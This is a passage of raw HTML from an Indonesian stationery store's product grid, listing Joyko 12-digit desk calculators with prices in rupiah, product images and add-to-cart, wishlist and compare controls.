 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1886" data-price-box="product-id-1886">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1886"  data-price-amount="61600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.600,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC46" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1886/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1886"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1886,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1886","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1887" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-47co-red-green-blue.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1887"><span class="product-image-wrapper"><!--mf_product_label_comment_1887--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-47co-redgreenblue-sku-jk-cc47co_uvvxhnnviekq3jrp.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-47CO&#x20;&#x28;Red,Green,Blue&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1887 {
    width: 240px;
}
.product-image-container-1887 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-47co-red-green-blue.html">Joyko Calculator CC-47CO (Red,Green,Blue) Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1887" data-price-box="product-id-1887">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1887"  data-price-amount="38600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.600,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC47CO" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1887/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1887"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1887,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1887","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1888" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-48co-red-blue-white.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1888"><span class="product-image-wrapper"><!--mf_product_label_comment_1888--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-48co-redbluewhite-sku-jk-cc48co_wmtf6wauwhwf5q8j.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-48CO&#x20;&#x28;Red,Blue,White&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1888 {
    width: 240px;
}
.product-image-container-1888 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-48co-red-blue-white.html">Joyko Calculator CC-48CO (Red,Blue,White) Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1888" data-price-box="product-id-1888">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1888"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC48CO" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1888/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1888"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1888,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1888","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1889" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-49.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1889"><span class="product-image-wrapper"><!--mf_product_label_comment_1889--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-49-sku-jk-cc49_iqny5wfmgnhlr2kx.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Joyko&#x20;Calculator&#x20;CC-49&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1889 {
    width: 240px;
}
.product-image-container-1889 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-49.html">Joyko Calculator CC-49 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1889" data-price-box="product-id-1889">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1889"  data-price-amount="70800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.800,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC49" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1889/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1889"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1889,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1889","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1890" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-50.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1890"><span class="product-image-wrapper"><!--mf_product_label_comment_1890--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-50-sku-jk-cc50_uktdkhdzqomrasmm.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Joyko&#x20;Calculator&#x20;CC-50&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1890 {
    width: 240px;
}
.product-image-container-1890 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-50.html">Joyko Calculator CC-50 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1890" data-price-box="product-id-1890">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1890"  data-price-amount="93200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 93.200,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC50" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1890/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1890"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1890,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1890","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1891" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-50co-blue-brown.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1891"><span class="product-image-wrapper"><!--mf_product_label_comment_1891--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-50co-bluebrown-sku-jk-cc50co_clomhtdlgah8yktj.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-50CO&#x20;&#x28;Blue,Brown&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1891 {
    width: 240px;
}
.product-image-container-1891 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-50co-blue-brown.html">Joyko Calculator CC-50CO (Blue,Brown) Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1891" data-price-box="product-id-1891">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1891"  data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC50CO" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1891/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1891"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1891,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1891","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1892" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-6.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1892"><span class="product-image-wrapper"><!--mf_product_label_comment_1892--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-6-sku-jk-cc6_fmpn14lgpfmawqkj.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-6&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1892 {
    width: 240px;
}
.product-image-container-1892 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-6.html">Joyko Calculator CC-6 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1892" data-price-box="product-id-1892">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1892"  data-price-amount="75400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 75.400,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC6" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1892/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1892"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1892,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1892","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1893" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-7.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1893"><span class="product-image-wrapper"><!--mf_product_label_comment_1893--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-7-sku-jk-cc7_yyfau4hu3dedn3tv.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Joyko&#x20;Calculator&#x20;CC-7&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1893 {
    width: 240px;
}
.product-image-container-1893 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-7.html">Joyko Calculator CC-7 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1893" data-price-box="product-id-1893">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1893"  data-price-amount="68500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 68.500,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC7" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1893/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1893"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1893,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1893","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1894" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-800.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1894"><span class="product-image-wrapper"><!--mf_product_label_comment_1894--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-800ch-sku-jk-cc800ch_va8iz6fddtspw297.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1894 {
    width: 240px;
}
.product-image-container-1894 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-800.html">Joyko Calculator CC-800 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1894" data-price-box="product-id-1894">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1894"  data-price-amount="88600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 88.600,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC800" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1894/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1894"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1894,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 